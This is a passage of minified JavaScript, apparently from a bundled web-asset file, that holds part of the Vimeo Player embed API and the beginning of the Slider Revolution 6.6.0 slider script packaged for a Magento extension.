WeakMap,q={},Player=function(){function Player(u){var e,t,l=this,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(!function(e,t){if(!(e instanceof t))throw new TypeError(\"Cannot call a class as a function\")}(this,Player),window.jQuery&&u instanceof jQuery&&(1<u.length&&window.console&&console.warn&&console.warn(\"A jQuery object with multiple elements was passed, using the first element.\"),u=u[0]),\"undefined\"!=typeof document&&\"string\"==typeof u&&(u=document.getElementById(u)),e=u,!Boolean(e&&1===e.nodeType&&\"nodeName\"in e&&e.ownerDocument&&e.ownerDocument.defaultView))throw new TypeError(\"You must pass either a valid element or a valid id.\");if(\"IFRAME\"===u.nodeName||(t=u.querySelector(\"iframe\"))&&(u=t),\"IFRAME\"===u.nodeName&&!c(u.getAttribute(\"src\")||\"\"))throw new Error(\"The player element passed isn\u2019t a Vimeo embed.\");if(j.has(u))return j.get(u);this._window=u.ownerDocument.defaultView,this.element=u,this.origin=\"*\";var r,o=new p(function(i,a){var e;l._onMessage=function(e){if(c(e.origin)&&l.element.contentWindow===e.source){\"*\"===l.origin&&(l.origin=e.origin);var t=_(e.data);if(t&&\"error\"===t.event&&t.data&&\"ready\"===t.data.method){var n=new Error(t.data.message);return n.name=t.data.name,void a(n)}var r=t&&\"ready\"===t.event,o=t&&\"ping\"===t.method;if(r||o)return l.element.setAttribute(\"data-ready\",\"true\"),void i();N(l,t)}},l._window.addEventListener(\"message\",l._onMessage),\"IFRAME\"!==l.element.nodeName&&P(s(e=E(u,n)),e,u).then(function(e){var t,n,r,o=T(e,u);return l.element=o,l._originalElement=u,t=u,n=o,r=y.get(t),y.set(n,r),y.delete(t),j.set(l.element,l),e}).catch(a)});return A.set(this,o),j.set(this.element,this),\"IFRAME\"===this.element.nodeName&&M(this,\"ping\"),q.isEnabled&&(r=function(){return q.exit()},q.on(\"fullscreenchange\",function(){(q.isFullscreen?g:b)(l,\"event:exitFullscreen\",r),l.ready().then(function(){M(l,\"fullscreenchange\",q.isFullscreen)})})),this}var e,t,n;return e=Player,(t=[{key:\"callMethod\",value:function(n,e){var r=this,o=1<arguments.length&&void 0!==e?e:{};return new p(function(e,t){return r.ready().then(function(){g(r,n,{resolve:e,reject:t}),M(r,n,o)}).catch(t)})}},{key:\"get\",value:function(n){var r=this;return new p(function(e,t){return n=i(n,\"get\"),r.ready().then(function(){g(r,n,{resolve:e,reject:t}),M(r,n)}).catch(t)})}},{key:\"set\",value:function(n,r){var o=this;return new p(function(e,t){if(n=i(n,\"set\"),null==r)throw new TypeError(\"There must be a value to set.\");return o.ready().then(function(){g(o,n,{resolve:e,reject:t}),M(o,n,r)}).catch(t)})}},{key:\"on\",value:function(e,t){if(!e)throw new TypeError(\"You must pass an event name.\");if(!t)throw new TypeError(\"You must pass a callback function.\");if(\"function\"!=typeof t)throw new TypeError(\"The callback must be a function.\");0===w(this,\"event:\".concat(e)).length&&this.callMethod(\"addEventListener\",e).catch(function(){}),g(this,\"event:\".concat(e),t)}},{key:\"off\",value:function(e,t){if(!e)throw new TypeError(\"You must pass an event name.\");if(t&&\"function\"!=typeof t)throw new TypeError(\"The callback must be a function.\");b(this,\"event:\".concat(e),t)&&this.callMethod(\"removeEventListener\",e).catch(function(e){})}},{key:\"loadVideo\",value:function(e){return this.callMethod(\"loadVideo\",e)}},{key:\"ready\",value:function(){var e=A.get(this)||new p(function(e,t){t(new Error(\"Unknown player. Probably unloaded.\"))});return p.resolve(e)}},{key:\"addCuePoint\",value:function(e,t){var n=1<arguments.length&&void 0!==t?t:{};return this.callMethod(\"addCuePoint\",{time:e,data:n})}},{key:\"removeCuePoint\",value:function(e){return this.callMethod(\"removeCuePoint\",e)}},{key:\"enableTextTrack\",value:function(e,t){if(!e)throw new TypeError(\"You must pass a language.\");return this.callMethod(\"enableTextTrack\",{language:e,kind:t})}},{key:\"disableTextTrack\",value:function(){return this.callMethod(\"disableTextTrack\")}},{key:\"pause\",value:function(){return this.callMethod(\"pause\")}},{key:\"play\",value:function(){return this.callMethod(\"play\")}},{key:\"requestFullscreen\",value:function(){return q.isEnabled?q.request(this.element):this.callMethod(\"requestFullscreen\")}},{key:\"exitFullscreen\",value:function(){return q.isEnabled?q.exit():this.callMethod(\"exitFullscreen\")}},{key:\"getFullscreen\",value:function(){return q.isEnabled?p.resolve(q.isFullscreen):this.get(\"fullscreen\")}},{key:\"requestPictureInPicture\",value:function(){return this.callMethod(\"requestPictureInPicture\")}},{key:\"exitPictureInPicture\",value:function(){return this.callMethod(\"exitPictureInPicture\")}},{key:\"getPictureInPicture\",value:function(){return this.get(\"pictureInPicture\")}},{key:\"unload\",value:function(){return this.callMethod(\"unload\")}},{key:\"destroy\",value:function(){var n=this;return new p(function(e){var t;A.delete(n),j.delete(n.element),n._originalElement&&(j.delete(n._originalElement),n._originalElement.removeAttribute(\"data-vimeo-initialized\")),n.element&&\"IFRAME\"===n.element.nodeName&&n.element.parentNode&&(n.element.parentNode.parentNode&&n._originalElement&&n._originalElement!==n.element.parentNode?n.element.parentNode.parentNode.removeChild(n.element.parentNode):n.element.parentNode.removeChild(n.element)),n.element&&\"DIV\"===n.element.nodeName&&n.element.parentNode&&(n.element.removeAttribute(\"data-vimeo-initialized\"),(t=n.element.querySelector(\"iframe\"))&&t.parentNode&&(t.parentNode.parentNode&&n._originalElement&&n._originalElement!==t.parentNode?t.parentNode.parentNode.removeChild(t.parentNode):t.parentNode.removeChild(t))),n._window.removeEventListener(\"message\",n._onMessage),e()})}},{key:\"getAutopause\",value:function(){return this.get(\"autopause\")}},{key:\"setAutopause\",value:function(e){return this.set(\"autopause\",e)}},{key:\"getBuffered\",value:function(){return this.get(\"buffered\")}},{key:\"getCameraProps\",value:function(){return this.get(\"cameraProps\")}},{key:\"setCameraProps\",value:function(e){return this.set(\"cameraProps\",e)}},{key:\"getChapters\",value:function(){return this.get(\"chapters\")}},{key:\"getCurrentChapter\",value:function(){return this.get(\"currentChapter\")}},{key:\"getColor\",value:function(){return this.get(\"color\")}},{key:\"setColor\",value:function(e){return this.set(\"color\",e)}},{key:\"getCuePoints\",value:function(){return this.get(\"cuePoints\")}},{key:\"getCurrentTime\",value:function(){return this.get(\"currentTime\")}},{key:\"setCurrentTime\",value:function(e){return this.set(\"currentTime\",e)}},{key:\"getDuration\",value:function(){return this.get(\"duration\")}},{key:\"getEnded\",value:function(){return this.get(\"ended\")}},{key:\"getLoop\",value:function(){return this.get(\"loop\")}},{key:\"setLoop\",value:function(e){return this.set(\"loop\",e)}},{key:\"setMuted\",value:function(e){return this.set(\"muted\",e)}},{key:\"getMuted\",value:function(){return this.get(\"muted\")}},{key:\"getPaused\",value:function(){return this.get(\"paused\")}},{key:\"getPlaybackRate\",value:function(){return this.get(\"playbackRate\")}},{key:\"setPlaybackRate\",value:function(e){return this.set(\"playbackRate\",e)}},{key:\"getPlayed\",value:function(){return this.get(\"played\")}},{key:\"getQualities\",value:function(){return this.get(\"qualities\")}},{key:\"getQuality\",value:function(){return this.get(\"quality\")}},{key:\"setQuality\",value:function(e){return this.set(\"quality\",e)}},{key:\"getSeekable\",value:function(){return this.get(\"seekable\")}},{key:\"getSeeking\",value:function(){return this.get(\"seeking\")}},{key:\"getTextTracks\",value:function(){return this.get(\"textTracks\")}},{key:\"getVideoEmbedCode\",value:function(){return this.get(\"videoEmbedCode\")}},{key:\"getVideoId\",value:function(){return this.get(\"videoId\")}},{key:\"getVideoTitle\",value:function(){return this.get(\"videoTitle\")}},{key:\"getVideoWidth\",value:function(){return this.get(\"videoWidth\")}},{key:\"getVideoHeight\",value:function(){return this.get(\"videoHeight\")}},{key:\"getVideoUrl\",value:function(){return this.get(\"videoUrl\")}},{key:\"getVolume\",value:function(){return this.get(\"volume\")}},{key:\"setVolume\",value:function(e){return this.set(\"volume\",e)}}])&&r(e.prototype,t),n&&r(e,n),Player}();return e||(F=function(){for(var e,t=[[\"requestFullscreen\",\"exitFullscreen\",\"fullscreenElement\",\"fullscreenEnabled\",\"fullscreenchange\",\"fullscreenerror\"],[\"webkitRequestFullscreen\",\"webkitExitFullscreen\",\"webkitFullscreenElement\",\"webkitFullscreenEnabled\",\"webkitfullscreenchange\",\"webkitfullscreenerror\"],[\"webkitRequestFullScreen\",\"webkitCancelFullScreen\",\"webkitCurrentFullScreenElement\",\"webkitCancelFullScreen\",\"webkitfullscreenchange\",\"webkitfullscreenerror\"],[\"mozRequestFullScreen\",\"mozCancelFullScreen\",\"mozFullScreenElement\",\"mozFullScreenEnabled\",\"mozfullscreenchange\",\"mozfullscreenerror\"],[\"msRequestFullscreen\",\"msExitFullscreen\",\"msFullscreenElement\",\"msFullscreenEnabled\",\"MSFullscreenChange\",\"MSFullscreenError\"]],n=0,r=t.length,o={};n<r;n++)if((e=t[n])&&e[1]in document){for(n=0;n<e.length;n++)o[t[0][n]]=e[n];return o}return!1}(),x={fullscreenchange:F.fullscreenchange,fullscreenerror:F.fullscreenerror},C={request:function(o){return new Promise(function(e,t){function n(){C.off(\"fullscreenchange\",n),e()}C.on(\"fullscreenchange\",n);var r=(o=o||document.documentElement)[F.requestFullscreen]();r instanceof Promise&&r.then(n).catch(t)})},exit:function(){return new Promise(function(t,e){var n,r;C.isFullscreen?(n=function e(){C.off(\"fullscreenchange\",e),t()},C.on(\"fullscreenchange\",n),(r=document[F.exitFullscreen]())instanceof Promise&&r.then(n).catch(e)):t()})},on:function(e,t){var n=x[e];n&&document.addEventListener(n,t)},off:function(e,t){var n=x[e];n&&document.removeEventListener(n,t)}},Object.defineProperties(C,{isFullscreen:{get:function(){return Boolean(document[F.fullscreenElement])}},element:{enumerable:!0,get:function(){return document[F.fullscreenElement]}},isEnabled:{enumerable:!0,get:function(){return Boolean(document[F.fullscreenEnabled])}}}),q=C,function(e){function n(e){\"console\"in window&&console.error&&console.error(\"There was an error creating an embed: \".concat(e))}var t=0<arguments.length&&void 0!==e?e:document;[].slice.call(t.querySelectorAll(\"[data-vimeo-id], [data-vimeo-url]\")).forEach(function(t){try{if(null!==t.getAttribute(\"data-vimeo-defer\"))return;var e=E(t);P(s(e),e,t).then(function(e){return T(e,t)}).catch(n)}catch(e){n(e)}})}(),function(e){var r=0<arguments.length&&void 0!==e?e:document;window.VimeoPlayerResizeEmbeds_||(window.VimeoPlayerResizeEmbeds_=!0,window.addEventListener(\"message\",function(e){if(c(e.origin)&&e.data&&\"spacechange\"===e.data.event)for(var t=r.querySelectorAll(\"iframe\"),n=0;n<t.length;n++)if(t[n].contentWindow===e.source){t[n].parentElement.style.paddingBottom=\"\".concat(e.data.data[0].bottom,\"px\");break}}))}()),Player});","Nwdthemes_Revslider/public/assets/js/rs6loader.js":"define('rs6loader', [], function() {\r\n    return function(config) {\r\n        var scripts = config.scripts;\r\n        scripts.push('rs6');\r\n        require(scripts, function() {});\r\n    }\r\n});","Nwdthemes_Revslider/public/assets/js/rs6.min.js":"define(\"rs6\",[\"jquery\",\"revolutionTools\"],function(jQuery,punchgs){var $,version,_R,triggerCarouselChange,updateEdgeCalculation,initCarArrays,dircheck,breduc,$,version,splitTypes,HR,CO,hr,_R,reduceColumn,checkMotionPath,checkLoopSkew,offsetStagger,tweenOnStart,tweenOnUpdate,tweenOnEnd,buildFilter,buildBackdropFilter,addGradDegree,gradDegree,_svgprep,convToCLR,updateSplitContent,checkSFXAnimations,checkReverse,convertTransformValues,gFrPar,buildFrameObj,resetSingleFilter,useFilter,needPerspective,syncFrames,getLayersInSlide,FWS,getStyleAtStart,notNeeded,getLayerResponsiveValues,minmaxconvert,fixInnerBorderRadius,notzero,calcResponsiveLayer,getSpikePath,getClipPaths,$,_R,version,$,version,p1io,p2io,_R,toDefNum,slotSize,MinOne,getAnim,prepareSlideAnimation,getContentDimensions,simplify,tf,componentToHex,setBGVideoHandling,dist,getPerpLine,lineIntersect;return!/*!\r\n\r\n  - Slider Revolution JavaScript Plugin -\r\n\r\n..........................xXXXXX.................\r\n................. xXXXXX..xXXXXX..xXXXXX.........\r\n..................xXXXXX..xXXXXX..xXXXXX.........\r\n..........xXXXXX..xXXXXX..xXXXXX..xXXXXX.........\r\n..........xXXXXX..xXXXXX..xXXXXX..xXXXXX.........\r\n..........xXXXXX..xXXXXX..xXXXXX..xXXXXX.........\r\n..........xXXXXX..xXXXXX..xXXXXX..xXXXXX.........\r\n..........xXXXXX..xXXXXX..xXXXXX..xXXXXX.........\r\n.........,xXXXXX..xXXXXX..xXXXXX..xXXXXX.........\r\n.........,xXXXXX..xXXXXX..xXXXXX..xXXXXX.........\r\n.........,xXXXXX..xXXXXX..xXXXXX..xXXXXX.........\r\n..........xXXXXX..xXXXXX..xXXXXX..xXXXXX.........\r\n.....................xxxxxxxxxxxxxxxxxxx.........\r\n.....................xxxxxxxxxxxxxxxxxxx.........\r\n.....................xxxxxxxxxxxxxxxxxxx.........\r\n\r\n\t\t\t   DATE: 2022-10-06\r\n\t@author: Krisztian Horvath, ThemePunch OHG.\r\n\r\nINTRODUCING GIT\r\nUPDATES AND DOCS AT:\r\nhttps://www.themepunch.com/support-center\r\n\r\nGET LICENSE AT:\r\nhttps://www.themepunch.com/links/slider_revolution_wordpress_regular_license\r\n\r\nLICENSE:\r\nCopyright (c) 2009-2019, ThemePunch. All rights reserved.\r\nThis work is subject to the terms at https://www.themepunch.com/links/slider_revolution_wordpress_regular_license (Regular / Extended)\r\n\r\n*/ function(e,i){\"use strict\";var t=\"Slider Revolution 6.6.0\";window.RSANYID=i===window.RSANYID?[]:window.RSANYID,window.RSANYID_sliderID=i===window.RSANYID_sliderID?[]:window.RSANYID_sliderID,e.fn.revolution=e.fn.revolution||{};var a=e.fn.revolution;e.fn.revolutionInit=function(t){return this.each(function(){a.ISM=a.ISM||a.is_mobile();for(var s=document.getElementsByClassName(\"rs-p-wp-fix\");s[0];)s[0].parentNode.removeChild(s[0]);i!==this.id?(a[n]={anyid:[]},this.id=a.revCheckIDS(n,this,!0)):this.id=\"rs_module_\"+Math.round(1e7*Math.random());var n=this.id,l=a.clone(t);a[n]=j(t),a[n].ignoreHeightChange=a.ISM&&\"fullscreen\"===a[n].sliderLayout&&a[n].ignoreHeightChange,a[n].option_export=l,a[n].anyid=[],a[n]._Lshortcuts={},a[n].computedStyle={},a[n].c=e(this),a[n].cpar=a[n].c.parent(),a[n].canvas=a[n].c.find(\"rs-slides\"),a[n].caches={calcResponsiveLayersList:[],contWidthManager:{},middleHeights:{}},a[n].sbgs={},window.RSBrowser=i===window.RSBrowser?a.get_browser():window.RSBrowser,a.setIsIOS(),a.setIsChrome8889(),i===a.useBackdrop&&a.checkBackdrop(),a[n].noDetach=a[n].BUG_ie_clipPath=\"Edge\"===window.RSBrowser||\"IE\"===window.RSBrowser,a.getByTag=r(),a[n].indexhelper=0,a[n].fullScreenOffsetResult=0,a[n].level=0,a[n].rtl=e(\"body\").hasClass(\"rtl\")||\"rtl\"==document.dir,a[n]._L=i===a[n]._L?{}:a[n]._L,a[n].emptyObject=\"{}\",a[n].dimensionReCheck={},i===a.globalListener&&a.pageHandler(n),i!=a[n].stopAfterLoops&&a[n].stopAfterLoops>-1?a[n].looptogo=a[n].stopAfterLoops:a[n].looptogo=\"disabled\",window.T=a[n],a[n].BUG_safari_clipPath=\"Safari\"===a.get_browser()&&a.get_browser_version()>\"12\",a[n].minHeight=\"fullwidth\"===a[n].sliderLayout||\"carousel\"===a[n].sliderType?0:i!=a[n].minHeight&&\"\"!==a[n].minHeight?parseInt(a[n].minHeight,0):0,a[n].minHeight=i===a[n].minHeight?0:a[n].minHeight,a[n].isEdge=\"Edge\"===a.get_browser(),o(n),a.updateVisibleArea(n),F(n),a.mesuredScrollBarDone||a.mesureScrollBar(),window.requestAnimationFrame(function(){if(\"fullscreen\"===a[n].sliderLayout){var e=a.getFullscreenOffsets(n);0!==e&&a[n].cpar.height(a.getWinH(n)-e)}a[n].cpar[0].style.visibility=\"visible\"}),\"hero\"==a[n].sliderType&&a[n].c.find(\"rs-slide\").each(function(i){i>0&&e(this).remove()}),a[n].navigation.use=\"hero\"!==a[n].sliderType&&(\"carousel\"==a[n].sliderType||a[n].navigation.keyboardNavigation||\"on\"==a[n].navigation.mouseScrollNavigation||\"carousel\"==a[n].navigation.mouseScrollNavigation||a[n].navigation.touch.touchenabled||a[n].navigation.arrows.enable||a[n].navigation.bullets.enable||a[n].navigation.thumbnails.enable||a[n].navigation.tabs.enable),a[n].c.find(\"rs-bgvideo\").each(function(){\"RS-BGVIDEO\"===this.tagName&&(i===this.id||\"\"===this.id)&&(this.id=\"rs-bg-video-\"+Math.round(1e6*Math.random()))}),tpGS.force3D=\"auto\",!0===a[n].modal.useAsModal&&-1===a.RS_prioList.indexOf(n)&&(a.RS_toInit[n]=!1,a.RS_prioList.push(n)),i!==a.RS_killedlist&&-1!==a.RS_killedlist.indexOf(n)&&(a.RS_toInit[n]=!1,a.RS_prioList.push(n)),!0===a.RS_prioListFirstInit&&!0!==a[n].modal.useAsModal&&-1===a.RS_prioList.indexOf(n)&&(a.RS_toInit[n]=!1,a.RS_prioList.push(n)),a.initNextRevslider(n)})};var a=window.RS_F;e.fn.extend({getRSJASONOptions:function(e){console.log(JSON.stringify(a[e].option_export))},getRSVersion:function(e){var i,t,a=window.SliderRevolutionVersion;if(!e){for(var r in i=t=\"---------------------------------------------------------\\n\",i+=\"    Currently Loaded Slider Revolution & SR Modules :\\n\"+t,a)a.hasOwnProperty(r)&&(i+=a[r].alias+\": \"+a[r].ver+\"\\n\");i+=t}return e?a:i},revremoveslide:function(i){return this.each(function(){var t=this.id;if(!(i<0)&&!(i>a[t].slideamount)&&a[t]&&a[t].slides.length>0&&(i>0||i<=a[t].slides.length)){var r=a.gA(a[t].slides[i],\"key\");a[t].slideamount=a[t].slideamount-1,a[t].realslideamount=a[t].realslideamount-1,n(\"rs-bullet\",r,t),n(\"rs-tab\",r,t),n(\"rs-thumb\",r,t),e(a[t].slides[i]).remove(),a[t].thumbs=s(a[t].thumbs,i),a.updateNavIndexes&&a.updateNavIndexes(t),i<=a[t].pr_active_key&&(a[t].pr_active_key=a[t].pr_active_key-1)}})},revaddcallback:function(e){return this.each(function(){a[this.id]&&(i===a[this.id].callBackArray&&(a[this.id].callBackArray=[]),a[this.id].callBackArray.push(e))})},revgetparallaxproc:function(){if(a[this[0].id])return a[this[0].id].scrollproc},revdebugmode:function(){},revscroll:function(i){return this.each(function(){var t=e(this);e(\"body,html\").animate({scrollTop:t.offset().top+t.height()-i+\"px\"},{duration:400})})},revredraw:function(){return this.each(function(){u(this.id,i,!0)})},revGoToFrame:function(t){if(i!=t.layerid&&i!=t.frame&&this!=i&&this!=null&&(t.moduleid=this[0].id,t.targetlayer=e(\"#\"+t.layerid),i!=t.targetlayer&&0!=t.targetlayer.length)){var r={layer:t.targetlayer,frame:t.frame,mode:\"trigger\",id:t.moduleid};!0===t.children&&(r.updateChildren=!0,r.fastforward=!0),a.renderLayerAnimation&&a.renderLayerAnimation(r)}},revkill:function(){return this.each(function(){if(this!=i&&this!=null){var t=this.id;a[t].c.data(\"conthover\",1),a[t].c.data(\"conthoverchanged\",1),a[t].c.trigger(\"revolution.slide.onpause\"),a[t].tonpause=!0,a[t].c.trigger(\"stoptimer\"),a[t].sliderisrunning=!1;var r=\"updateContainerSizes.\"+a[t].c.attr(\"id\");a.window.off(r),tpGS.gsap.killTweensOf(a[t].c.find(\"*\"),!1),tpGS.gsap.killTweensOf(a[t].c,!1),a[t].c.off(\"hover, mouseover, mouseenter,mouseleave, resize\"),a[t].c.find(\"*\").each(function(){var t=e(this);t.off(\"on, hover, mouseenter,mouseleave,mouseover, resize,restarttimer, stoptimer\"),t.data(\"mySplitText\",null),t.data(\"ctl\",null),i!=t.data(\"tween\")&&t.data(\"tween\").kill(),i!=t.data(\"pztl\")&&t.data(\"pztl\").kill(),i!=t.data(\"timeline_out\")&&t.data(\"timeline_out\").kill(),i!=t.data(\"timeline\")&&t.data(\"timeline\").kill(),t.remove(),t.empty(),t=null}),tpGS.gsap.killTweensOf(a[t].c.find(\"*\"),!1),tpGS.gsap.killTweensOf(a[t].c,!1),a[t].progressC.remove();try{a[t].c.closest(\".rev_slider_wrapper\").detach()}catch(o){}try{a[t].c.closest(\"rs-fullwidth-wrap\").remove()}catch(s){}try{a[t].c.closest(\"rs-module-wrap\").remove()}catch(n){}try{a[t].c.remove()}catch(l){}a[t].cpar.detach(),a[t].c.html(\"\"),a[t].c=null,window[a[t].revapi]=i,delete a[t],delete a.RS_swapList[t],delete a.slidersToScroll[t],delete a.RS_toInit[t],a.nextSlider==t&&delete a.nextSlider,a.RS_prioList.splice(a.RS_prioList.indexOf(t),1),a.RS_killedlist=i===a.RS_killedlist?[]:a.RS_killedlist,-1===a.RS_killedlist.indexOf(t)&&a.RS_killedlist.push(t)}})},revpause:function(){return this.each(function(){var t=e(this);t!=i&&t.length>0&&e(\"body\").find(\"#\"+t.attr(\"id\")).length>0&&(t.data(\"conthover\",1),t.data(\"conthoverchanged\",1),t.trigger(\"revolution.slide.onpause\"),a[this.id].tonpause=!0,t.trigger(\"stoptimer\"))})},revresume:function(){return this.each(function(){if(i!==a[this.id]){var t=e(this);t.data(\"conthover\",0),t.data(\"conthoverchanged\",1),t.trigger(\"revolution.slide.onresume\"),a[this.id].tonpause=!1,t.trigger(\"starttimer\")}})},revmodal:function(t){var r=this instanceof e?this[0]:this,o=r.id;i!==a[r.id]&&a.revModal(o,t)},revstart:function(){var t=this instanceof e?this[0]:this;return i===a[t.id]?(console.log(\"Slider is Not Existing\"),!1):a[t.id].sliderisrunning||!0===a[t.id].initEnded?(console.log(\"Slider Is Running Already\"),!1):(a[t.id].c=e(t),a[t.id].canvas=a[t.id].c.find(\"rs-slides\"),h(t.id),!0)},revnext:function(){return this.each(function(){i!==a[this.id]&&a.callingNewSlide(this.id,1,\"carousel\"===a[this.id].sliderType)})},revprev:function(){return this.each(function(){i!==a[this.id]&&a.callingNewSlide(this.id,-1,\"carousel\"===a[this.id].sliderType)})},revmaxslide:function(){return e(this).find(\"rs-slide\").length},revcurrentslide:function(){if(i!==a[e(this)[0].id])return parseInt(a[e(this)[0].id].pr_active_key,0)+1},revlastslide:function(){return e(this).find(\"rs-slide\").length},revshowslide:function(e){return this.each(function(){i!==a[this.id]&&e!==i&&a.callingNewSlide(this.id,\"to\"+(e-1))})},revcallslidewithid:function(e){return this.each(function(){i!==a[this.id]&&a.callingNewSlide(this.id,e,\"carousel\"===a[this.id].sliderType)})}}),a=e.fn.revolution,e.extend(!0,a,{isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},trim:function(e){return e!==i&&null!==e&&\"string\"==typeof e?e.trim():e},setCookie:function(e,i,t){var a=new Date;a.setTime(a.getTime()+36e5*t);var r=\"expires=\"+a.toUTCString();document.cookie=e+\"=\"+i+\";\"+r+\";path=/\"},getCookie:function(e){for(var i=e+\"=\",t=document.cookie.split(\";\"),a=0;a<t.length;a++){for(var r=t[a];\" \"==r.charAt(0);)r=r.substring(1);if(0==r.indexOf(i))return decodeURIComponent(r.substring(i.length,r.length))}return\"\"},mesureScrollBar:function(){a.mesuredScrollBarDone=!0,requestAnimationFrame(function(){var e=document.createElement(\"div\");e.className=\"RSscrollbar-measure\",document.body.appendChild(e),a.mesuredScrollbarWidth=e.offsetWidth-e.clientWidth,document.body.removeChild(e)})},mobileTimedHeightCheck:function(){requestAnimationFrame(function(){a.mobileTimedHeightCheck()}),a.mobileHeights.now=Date.now(),a.mobileHeights.elapsed=a.mobileHeights.now-a.mobileHeights.then,a.mobileHeights.elapsed>a.mobileHeights.fpsInterval&&(a.mobileHeights.then=a.mobileHeights.now-a.mobileHeights.elapsed%a.mobileHeights.fpsInterval,a.getWindowDimension())},pageHandler:function(t){a.globalListener=!0,a.window=e(window),a.document=e(document),a.RS_toInit={},a.RS_prioList=[],a.RS_swapping=[],a.RS_swapList={},i===window.isSafari11&&(window.isSafari11=a.isSafari11()),a.ISM?(window.addEventListener(\"orientationchange\",function(){a.getWindowDimension(!1,!0),setTimeout(function(){a.getWindowDimension(!0,!0)},400)}),window.addEventListener(\"resize\",a.getWindowDimension),tpGS.gsap.delayedCall(3,function(){window.removeEventListener(\"resize\",a.getWindowDimension)}),a.mobileHeights={fpsInterval:500,then:Date.now()},a[t].ignoreHeightChange||a.mobileHeights.checking||(a.mobileHeights.checking=!0,a.mobileTimedHeightCheck())):window.addEventListener(\"resize\",a.getWindowDimension),a.getWindowDimension(!1),a.stickySupported=!1,\"IE\"!==window.RSBrowser&&(a.stickySupported=!0),a.checkParrentOverflows(t);var r=a.getByTag(document,\"RS-MODULE\");for(var o in r)r.hasOwnProperty(o)&&(a.RS_toInit[r[o].id]=!1,a.RS_prioList.push(r[o].id));a.nextSlider=t,a.RS_prioListFirstInit=!0,a.document.one(\"click\",function(){a.clickedOnce=!0}),document.addEventListener(\"visibilitychange\",z),i===a.hasNavClickListener&&(a.document.on(a.is_mobile()?\"touchstart\":\"mouseenter\",\".tparrows, .tp-bullets, .tp-bullet, .tp-tab, .tp-thumb, .tp-thumbs, .tp-tabs, .tp-rightarrow, .tp-leftarrow\",function(e){this.classList.add(\"rs-touchhover\")}),a.document.on(a.is_mobile()?\"touchend\":\"mouseleave\",\".tparrows, .tp-bullets, .tp-bullet, .tp-tab, .tp-thumb, .tp-tabs,  .tp-rightarrow, .tp-leftarrow\",function(e){var i=this;requestAnimationFrame(function(){i.classList.remove(\"rs-touchhover\")})}),a.hasNavClickListener=!0)},destroyCanvas:function(e){e&&(e.width=e.height=0,e.remove(),e=null)},checkParrentOverflows:function(e){window.requestAnimationFrame(function(){for(var i=a[e].cpar[0];i.parentNode&&!1!==a.stickySupported;){if(\"RS-MODULE-WRAP\"!==i.tagName&&\"RS-FULLWIDTH-WRAP\"!==i.tagName&&\"RS-MODULE-WRAP\"!==i.tagName&&-1===i.className.indexOf(\"wp-block-themepunch-revslider\")){var t=window.getComputedStyle(i);a.stickySupported=\"hidden\"!==t.overflow&&\"hidden\"!==t.overflowX&&\"hidden\"!==t.overflowY}i=i.parentNode}})},observeRemoved:function(e){new MutationObserver(function(i){try{document.body.contains(i[0].target)||a[e].c.revkill()}catch(t){}}).observe(a[e].cpar[0],{childList:!0})},initNextRevslider:function(e){a.RS_prioList[0]===e&&!1===a.RS_toInit[e]?(a.RS_toInit[e]=\"waiting\",c(e),setTimeout(function(){a.initNextRevslider(e)},19)):a.RS_prioList[0]===e&&\"waiting\"===a.RS_toInit[e]?setTimeout(function(){a.initNextRevslider(e)},19):a.RS_prioList[0]===e&&!0===a.RS_toInit[e]?(a.RS_prioList.shift(),0!==a.RS_prioList.length&&setTimeout(function(){a.initNextRevslider(e)},19)):a.RS_prioList[0]!==e&&!1===a.RS_toInit[e]?setTimeout(function(){a.initNextRevslider(e)},19):0===a.RS_prioList.length&&!0===a.RS_toInit[e]&&c(e)},scrollTicker:function(e){!0!=a.scrollTickerAdded&&(a.slidersToScroll=[],a.scrollTickerAdded=!0,a.ISM?(tpGS.gsap.ticker.fps(150),tpGS.gsap.ticker.add(function(){a.generalObserver()})):document.addEventListener(\"scroll\",function(e){i===a.scrollRaF&&(a.scrollRaF=requestAnimationFrame(a.generalObserver.bind(this,!0)))},{passive:!0})),a.slidersToScroll.push(e),a.generalObserver(a.ISM)},generalObserver:function(e,t){for(var r in a.scrollRaF&&(a.scrollRaF=cancelAnimationFrame(a.scrollRaF)),a.lastwindowheight=a.lastwindowheight||a.winH,a.scrollY=window.scrollY,a.slidersToScroll)a.slidersToScroll.hasOwnProperty(r)&&a.scrollHandling(a.slidersToScroll[r],e,i,t)},wrapObserver:{targets:[],init:function(e){var i=1,t=0,r=0,o=s.bind(a.wrapObserver);function s(){if(r++,requestAnimationFrame(o),!(r-t<30/i)){t=r;for(var s=0;s<a.wrapObserver.targets.length;s++)if(a.wrapObserver.targets.hasOwnProperty(s)){var n=a.wrapObserver.targets[s],l=n.elem.getBoundingClientRect();(n.lw!==l.width||n.lh!==l.height)&&0!==l.width&&(n.callback&&(n.callback.pause(),n.callback.kill(),n.callback=null),n.callback=tpGS.gsap.to({},{duration:.2,onComplete:e.bind(window,n.elem,n.id)})),n.lw=l.width,n.lh=l.height}}}s()},observe:function(e,i){var e=e.getBoundingClientRect?e:e[0].getBoundingClientRect?e[0]:\"\";if(\"\"!==e){var t=e.getBoundingClientRect();a.wrapObserver.targets.push({elem:e,id:i,lw:t.width,lh:t.height})}}},enterViewPort:function(t,r){!0!==a[t].started?(a[t].started=!0,a.lazyLoadAllSlides(t),a[t].c.trigger(\"revolution.slide.firstrun\"),setTimeout(function(){L(t),\"hero\"!==a[t].sliderType&&a.manageNavigation&&a[t].navigation.use&&!0===a[t].navigation.createNavigationDone&&a.manageNavigation(t),a[t].slideamount>1&&B(t),setTimeout(function(){i!==a[t]&&(a[t].revolutionSlideOnLoaded=!0,a[t].c.trigger(\"revolution.slide.onloaded\"),a.calcScrollToId())},50)},a[t].startDelay),a[t].startDelay=0,window.requestAnimationFrame(function(){m(t)})):(a[t].waitForCountDown&&(B(t),a[t].waitForCountDown=!1),(\"playing\"==a[t].sliderlaststatus||i==a[t].sliderlaststatus)&&a[t].c.trigger(\"starttimer\"),i!=a[t].lastplayedvideos&&a[t].lastplayedvideos.length>0&&e.each(a[t].lastplayedvideos,function(e,i){a.playVideo(i,t)}))},leaveViewPort:function(t){a[t].sliderlaststatus=a[t].sliderstatus,a[t].c.trigger(\"stoptimer\"),i!=a[t].playingvideos&&a[t].playingvideos.length>0&&(a[t].lastplayedvideos=e.extend(!0,[],a[t].playingvideos),a[t].playingvideos&&e.each(a[t].playingvideos,function(e,i){a[t].leaveViewPortBasedStop=!0,a.stopVideo&&a.stopVideo(i,t)}))},scrollHandl